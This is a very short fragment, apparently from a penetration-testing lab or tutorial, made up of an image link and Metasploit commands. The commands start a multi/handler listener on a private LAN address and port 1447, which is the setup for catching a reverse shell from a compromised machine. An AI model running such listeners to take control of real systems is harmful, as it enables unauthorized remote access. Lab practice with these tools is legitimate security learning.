msfconsole use exploit/multi/handler set LHOST 192.168.217.137 set LPORT 1447 run